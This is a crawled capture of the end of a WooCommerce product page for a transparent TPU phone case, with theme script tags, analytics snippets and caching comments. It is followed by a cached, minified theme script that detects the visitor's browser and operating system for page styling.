src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/tooltips.min.js?ver=6.2.4" id="wd-tooltips-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/magnific-popup.min.js?ver=6.2.4" id="wd-magnific-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js?ver=6.2.4" id="wd-action-after-add-to-cart-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js?ver=6.2.4" id="wd-quick-view-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js?ver=6.2.4" id="wd-swatches-variations-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js?ver=6.2.4" id="wd-add-to-cart-all-types-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js?ver=6.2.4" id="wd-cart-widget-js"></script> <script type="text/javascript" src="https://voiphardware.eu/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script> <script type="text/javascript">jQuery(function($){_wca.push({'_en':'woocommerceanalytics_product_view','pi':'67301','pn':'Mobiparts Classic TPU Case Huawei P Smart Z (2019) Transparent','pc':'Mobiparts','pp':'12.99','pt':'simple','blog_id':'205842769','ui':'null','url':'https://voiphardware.eu','woo_version':'7.0.0','cart_page_contains_cart_block':'0','cart_page_contains_cart_shortcode':'1','checkout_page_contains_checkout_block':'0','checkout_page_contains_checkout_shortcode':'1',});});</script> <script type="text/javascript">if(typeof woocommerce_price_slider_params!=='undefined'){woocommerce_price_slider_params.currency_format_symbol=wcml_mc_settings.current_currency.symbol;}</script> <script src='https://stats.wp.com/e-202547.js' defer></script> <script>_stq=window._stq||[];_stq.push(['view',{v:'ext',j:'1:11.4.2',blog:'205842769',post:'67301',tz:'0',srv:'voiphardware.eu'}]);_stq.push(['clickTrackerInit','205842769','67301']);</script> </body></html><!--
*** This site runs WP Super Minify plugin v1.5.1 - http://wordpress.org/plugins/wp-super-minify ***
*** Total size saved: 5.408% | Size before compression: 127283 bytes | Size after compression: 120399 bytes. ***
--><!-- WP Fastest Cache file was created in 2.9020237922668 seconds, on 22-11-25 3:29:40 -->

--- FILE ---
content_type: application/javascript
request_url: https://voiphardware.eu/wp-content/cache/wpfc-minified/efi46qct/3u9l0.js
body_size: 1101
content:
// source --> https://voiphardware.eu/wp-content/themes/woodmart/js/libs/device.min.js?ver=6.2.4 
!function(a){var b="-",c="";screen.width&&(width=screen.width?screen.width:"",height=screen.height?screen.height:"",c+=width+" x "+height);var d,e,f,g=navigator.appVersion,h=navigator.userAgent,i=navigator.appName,j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10);-1!=(e=h.indexOf("Opera"))&&(i="Opera",j=h.substring(e+6),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))),-1!=(e=h.indexOf("OPR"))?(i="Opera",j=h.substring(e+4)):-1!=(e=h.indexOf("Edge"))?(i="Edge",j=h.substring(e+5)):-1!=(e=h.indexOf("Edg"))?(i="Microsoft Edge",j=h.substring(e+4)):-1!=(e=h.indexOf("MSIE"))?(i="Internet",j=h.substring(e+5)):-1!=(e=h.indexOf("Chrome"))?(i="Chrome",j=h.substring(e+7)):-1!=(e=h.indexOf("Safari"))?(i="Safari",j=h.substring(e+7),-1!=(e=h.indexOf("Version"))&&(j=h.substring(e+8))):-1!=(e=h.indexOf("Firefox"))?(i="Firefox",j=h.substring(e+8)):-1!=h.indexOf("Trident/")?(i="Internet",j=h.substring(h.indexOf("rv:")+3)):(d=h.lastIndexOf(" ")+1)<(e=h.lastIndexOf("/"))&&(i=h.substring(d,e),j=h.substring(e+1),i.toLowerCase()==i.toUpperCase()&&(i=navigator.appName)),-1!=(f=j.indexOf(";"))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(" "))&&(j=j.substring(0,f)),-1!=(f=j.indexOf(")"))&&(j=j.substring(0,f)),k=parseInt(""+j,10),isNaN(k)&&(j=""+parseFloat(navigator.appVersion),k=parseInt(navigator.appVersion,10));var l=/Mobile|mini|Fennec|Android|iP(ad|od|hone)/.test(g),m=b,n=[{s:"Windows 10",r:/(Windows 10.0|Windows NT 10.0)/},{s:"Windows 8.1",r:/(Windows 8.1|Windows NT 6.3)/},{s:"Windows 8",r:/(Windows 8|Windows NT 6.2)/},{s:"Windows 7",r:/(Windows 7|Windows NT 6.1)/},{s:"Windows Vista",r:/Windows NT 6.0/},{s:"Windows Server 2003",r:/Windows NT 5.2/},{s:"Windows XP",r:/(Windows NT 5.1|Windows XP)/},{s:"Windows 2000",r:/(Windows NT 5.0|Windows 2000)/},{s:"Windows ME",r:/(Win 9x 4.90|Windows ME)/},{s:"Windows 98",r:/(Windows 98|Win98)/},{s:"Windows 95",r:/(Windows 95|Win95|Windows_95)/},{s:"Windows NT 4.0",r:/(Windows NT 4.0|WinNT4.0|WinNT|Windows NT)/},{s:"Windows CE",r:/Windows CE/},{s:"Windows 3.11",r:/Win16/},{s:"Android",r:/Android/},{s:"Open BSD",r:/OpenBSD/},{s:"Sun OS",r:/SunOS/},{s:"Chrome OS",r:/CrOS/},{s:"Linux",r:/(Linux|X11(?!.*CrOS))/},{s:"iOS",r:/(iPhone|iPad|iPod)/},{s:"Mac OS X",r:/Mac OS X/},{s:"Mac OS",r:/(Mac OS|MacPPC|MacIntel|Mac_PowerPC|Macintosh)/},{s:"QNX",r:/QNX/},{s:"UNIX",r:/UNIX/},{s:"BeOS",r:/BeOS/},{s:"OS/2",r:/OS\/2/},{s:"Search Bot",r:/(nuhk|Googlebot|Yammybot|Openbot|Slurp|MSNBot|Ask Jeeves\/Teoma|ia_archiver)/}];for(var o in n){var p=n[o];if(p.r.test(h)){m=p.s;break}}var q=b;switch(/Windows/.test(m)&&(q=/Windows (.*)/.exec(m)[1],m="Windows"),m){case"Mac OS":case"Mac OS X":case"Android":q=/(?:Android|Mac OS|Mac OS X|MacPPC|MacIntel|Mac_PowerPC|Macintosh) ([\.\_\d]+)/.exec(h)[1];break;case"iOS":q=/OS (\d+)_(\d+)_?(\d+)?/.exec(g),q=q[1]+"."+q[2]+"."+(0|q[3])}var r="no check";if("undefined"!=typeof swfobject){var s=swfobject.getFlashPlayerVersion();r=s.major>0?s.major+"."+s.minor+" r"+s.release:b}a.jscd={screen:c,browser:i,browserVersion:j,browserMajorVersion:k,mobile:l,os:m,osVersion:q,flashVersion:r}}(this),function(a){var b=a("html");b.addClass("browser-"+jscd.browser),b.addClass("platform-"+jscd.os)}(jQuery);